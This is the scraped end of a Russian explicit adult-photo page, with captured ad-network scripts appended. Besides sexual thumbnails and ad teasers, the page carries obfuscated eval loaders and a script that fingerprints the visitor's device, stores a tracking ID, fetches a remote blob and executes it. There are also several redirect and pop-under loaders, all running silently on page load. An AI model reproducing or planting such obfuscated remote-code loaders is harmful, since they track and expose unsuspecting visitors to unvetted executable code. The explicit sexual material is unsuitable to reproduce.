			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/popki/">Попки</a> / <a href="https://ero-top.name/grud/">Груди</a> / <a href="https://ero-top.name/eromodel/">Эротические модели</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/volosatye_piski/">Волосатые письки</a> / <a href="https://ero-top.name/natural_siski/">Натуральные сиськи</a> / <a href="https://ero-top.name/na_prirode/">На природе</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Dzhili%20A/">Dzhili A</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 25 336</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 22-11-2022</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/pussy/21779-devushka-s-golymi-titkami-snimaet-dzhinsy.html"><img class="rel-img previewimg" src="/uploads/posts/2022-05/thumbs/1652959673_8.jpg" alt="Девушка с голыми титьками снимает джинсы"/></a><a href="https://ero-top.name/popki/19510-molodaja-devushka-snimaet-dzhinsy-i-majku.html"><img class="rel-img previewimg" src="/uploads/posts/2021-03/thumbs/1617193526_1.jpg" alt="Молодая девушка снимает джинсы и майку"/></a><a href="https://ero-top.name/brunetki/20303-grudastaja-devka-snimaet-obtjagivajuschie-dzhinsy.html"><img class="rel-img previewimg" src="/uploads/posts/2021-08/thumbs/1628851780_4.jpg" alt="Грудастая девка снимает обтягивающие джинсы"/></a><a href="https://ero-top.name/popki/19875-strojnjashka-s-golymi-siskami-otdyhaet-na-dache.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1622463421_3.jpg" alt="Стройняшка с голыми сиськами отдыхает на даче"/></a><a href="https://ero-top.name/pussy/22145-gorjachaja-chiksa-s-golymi-siskami-zasvetila-pizdu.html"><img class="rel-img previewimg" src="/uploads/posts/2022-09/thumbs/1663492688_10.jpg" alt="Горячая чикса с голыми сиськами засветила пизду"/></a><a href="https://ero-top.name/popki/20472-babenka-s-golymi-siskami-snimaet-trusy.html"><img class="rel-img previewimg" src="/uploads/posts/2021-09/thumbs/1630773654_1.jpg" alt="Бабёнка с голыми сиськами снимает трусы"/></a><a href="https://ero-top.name/brunetki/20297-zhenschina-snjala-dzhinsy-i-pokazala-volosatuju-pisku.html"><img class="rel-img previewimg" src="/uploads/posts/2021-08/thumbs/1628764518_01.jpg" alt="Женщина сняла джинсы и показала волосатую письку"/></a><a href="https://ero-top.name/popki/21460-shalunja-s-naturalnymi-siskami-snimaet-halatik.html"><img class="rel-img previewimg" src="/uploads/posts/2022-02/thumbs/1645521757_3.jpg" alt="Шалунья с натуральными сиськами снимает халатик"/></a><a href="https://ero-top.name/popki/20817-razvratnaja-baba-s-sochnoj-goloj-piskoj-v-lesu.html"><img class="rel-img previewimg" src="/uploads/posts/2021-11/thumbs/1636278988_1111111.jpg" alt="Развратная баба с сочной голой писькой в лесу"/></a><a href="https://ero-top.name/blond/21029-molodaja-shalunja-pokazala-brituju-vlazhnuju-kisku.html"><img class="rel-img previewimg" src="/uploads/posts/2021-12/thumbs/1639295572_4.jpg" alt="Молодая шалунья показала бритую влажную киску"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-33301'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Игорь - 23.11.2022 
		</div>
		<div class="comm-body">
		  <div id='comm-id-33301'>Осторожно! На бревне сучки.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Игорь');" href="#" onclick="dle_ins('33301'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-35335'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Гость сергей - 18.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35335'>под пивко потянет...</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;сергей');" href="#" onclick="dle_ins('35335'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22341"><input type="hidden" name="user_hash" value="a838732be90ef609c443a1bec7cc78c3ce3e61b4"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/paper/horse.js?9842&u=null&a=0.06033610870614403
body_size: 10737
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17690308083184410176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMTE4ODdfMjMuMDM4OTYxXzEzXzE3NjkwMzA4MDgzMTg0NDEwMTc2XzIwXzE4LjExNi4xNzAuMTI1XjkzMmU4NmIzZDNiNGEzMTBjYWFhOWVhODZhYTQ4Mjk2XjAwLjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61424/3532897.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61424/3532897_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yOTYyNTRfMjMuMDE4ODMxXzEzXzE3NjkwMzA4MDgzMTg0NDEwMTc2XzIwXzE4LjExNi4xNzAuMTI1XmNhNGMzMDZiMWMzMGY1NWZkZDUyNGNjMDRhZmZiMDUyXjAwLjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61424/3485998.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61424/3485998_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDQxMzA4NV8xM18xNzY5MDMwODA4MzE4NDQxMDE3Nl8yMF8xOC4xMTYuMTcwLjEyNV5iMzg0MDAzYWNhYjdkMzVmNzU0MTUxZTY3MTk1OGM5M14wMC4xLjIyLjIwMjY=','//cs11.adtazwhite.com/content/61424/3518893.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61424/3518893_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17690308083184410176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1589
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"kuWzmTLdS",9,6,12))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 2276
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"odHLSTxZc",2,2,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/close/machine.js?9874&u=null&a=0.8909677032887799
body_size: 10766
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17690308086287421176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
